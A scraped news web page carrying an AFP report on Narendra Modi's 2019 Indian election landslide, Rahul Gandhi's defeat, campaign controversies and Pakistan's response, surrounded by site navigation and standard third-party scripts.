        <p>Hindu nationalist Prime Minister Narendra Modi vowed an &#8220;inclusive&#8221; future for all Indians on Thursday after a landslide election victory that crushed the Gandhi dynasty&#8217;s comeback hopes once again.</p><div class='dhamalako-hamala'></div> 
<p>&#8220;Together we grow. Together we prosper. Together we will build a strong and inclusive India. India wins yet again!,&#8221; Modi tweeted as delirious supporters of his Bharatiya Janata Party (BJP) celebrated nationwide.</p> 
<p>&#8220;The faith placed in our alliance is humbling and gives us strength to work even harder to fulfil people&#8217;s aspirations,&#8221; he said before arriving at BJP headquarters flashing victory signs with both hands and being showered in petals.</p> 
<p>Although final results were yet to be published, a rolling vote count by the election commission showed the Bharatiya Janata Party (BJP) increased its majority with 302 out of 543 elected lower house seats.</p> 
<p>The BJP&#8217;s main rivals Congress were on just 51 seats, with Rahul Gandhi &#8212; the great-grandson, grandson and son of three premiers &#8212; conceding defeat and congratulating Modi.</p> 
<p>In an added personal humiliation Gandhi, 48, also admitted he had lost Amethi, a seat long held by his famous family, to a former television star running for the BJP.</p> 
<p>The BJP&#8217;s headquarters in Delhi erupted in celebration with drummers, firecrackers, dancing and singing as hundreds of party faithful thronged the yard and nearby streets waiting for Modi.</p> 
<p>&#8220;Modi will make India great again. Modi is the strongest prime minister India has ever had and will get. We need to support his policies to prosper,&#8221; said one supporter, Santosh Joshi.</p> 
<p>At Congress headquarters, a handful of dejected supporters sat in groups under the shade of trees.</p> 
<p>&#8220;We are sad but we will rise again. Modi won because of his lies and false promises. The country is in danger now,&#8221; Rajesh Tiwari, a Congress supporter, told AFP.</p> 
<p>India&#8217;s main Sensex index breached the 40,000-point level for the first time as the count pointed to a Modi win, following strong gains since Monday.</p> 
<p><strong>FAKE NEWS</strong></p> 
<p>The vast size of India &#8212; stretching from the Himalayas to the tropics, taking in polluted megacities, deserts and jungles &#8212; made the world&#8217;s biggest election a marathon six-week endeavor.</p> 
<p>The campaign, estimated to have cost more than $7 billion, was awash with insults &#8212; Modi was likened to Hitler and a &#8220;gutter insect&#8221; &#8212; as well as fake news in Facebook and WhatsApp&#8217;s biggest markets.</p> 
<p>Gandhi tried several lines of attack against Modi, in particular over a French defense deal and high unemployment and saying Modi was dividing the officially secular country.</p> 
<p>Lynchings of Muslims and low-caste Dalits for eating beef and slaughtering and trading in cattle have risen, with critics saying extremists have been emboldened by the BJP coming to power.</p> 
<p>Several cities with names rooted in India&#8217;s Islamic Mughal past have been renamed, while some school textbooks have been changed to include references to Hindu right-wing ideology, culture and history.</p> 
<p><strong>THE WATCHMAN</strong></p> 
<p>But Modi, 68, managed to deftly turn the election into a referendum on his rule while depicting himself, often in the third person, as the only one able to defend India.</p> 
<p>In this he was given a major boost when a suicide bombing, claimed by a Pakistan-based militant group, killed 40 Indian paratroopers in Indian-administered Kashmir on February 14.</p> 
<p>Doubts abound about the efficacy of India&#8217;s subsequent air strikes on Pakistan, but the action enabled Modi to style himself the &#8220;chowkidar&#8221; (&#8220;watchman&#8221;).</p> 
<p>&#8220;We have shown the world that India is a great country. We have shown Pakistan that they cannot mess with us,&#8221; said Vishal Sharma, a BJP supporter in Delhi.</p> 
<p>&#8220;Congress sold the country for all these decades. Now is the time to rebuild the nation.&#8221;</p> 
<p>Pakistan Prime Minister Imran Khan on Thursday congratulated Modi and said he looked forward to working for &#8220;peace, progress and prosperity in South Asia&#8221;.</p> 
<p>His message came just hours after Pakistan&#8217;s military said it tested a surface-to-surface ballistic missile capable of carrying conventional and nuclear warheads &#8212; a day after an Indian missile test.</p> 
<p>But while Pakistanis consider Modi a hardliner, analysts say his victory could improve relations between the arch foes.</p> 
<p>&#8220;The expectation in Pakistan is that there will be an incremental improvement in Pakistan-India relations as Modi&#8217;s attitude would be more relaxed,&#8221; retired Pakistani general Talat Masood told AFP. AFP</p> 
    </article>
    <div class="clearfix"></div>
<div class="comment">
    <div class="cat-title d-flex justify-content-between"><span class="tittle-item">Comment</span>
</div>
    <div class="fb-comments" data-href="https://nepalireporter.com/2019/05/255786" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div><aside class="related text-left mt-3">
<div class="cat-title d-flex justify-content-between"><span class="tittle-item">Related</span>
</div>
<div class="row">
        <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2024/04/265682">
            <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2024/03/265676">
            <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />            <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div>    <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2023/11/265661">
            <h5>&#8220;Nepali Community in Australia: Challenges and Support &#8211; A Collaborative Approach&#8221;</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2023/11/Lawyer-Nishant-KC.jpg 1500w" sizes="(max-width: 150px) 100vw, 150px" />            <p>Nishant Sharma : Australia has long been a melting pot of cultures, welcoming people from</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2023/04/265653">
            <h5>PM Dahal, RSP President Lamichhane hold talks</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2023/04/ravi-and-prachanda-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu : Prime Minister Pushpa Kamal Dahal ‘Prachanda’ and Rastriya Swatantra Party (RSP) Chair Rabi</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div></div>
</aside></div>
<!-- .col-md-8 -->
<div class="col-md-4">
    <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div></div></div>
<!-- .row -->

</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f19f948682b18394819e83859483829f9481909ddf929e9c">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2026  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="ce070b6ea0a0b3e5f5d0897c-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="ce070b6ea0a0b3e5f5d0897c-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="ce070b6ea0a0b3e5f5d0897c-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="ce070b6ea0a0b3e5f5d0897c-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="ce070b6ea0a0b3e5f5d0897c-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="ce070b6ea0a0b3e5f5d0897c-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ce070b6ea0a0b3e5f5d0897c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eIs4ga0xFpcWciGC2zMW0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768996044320');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>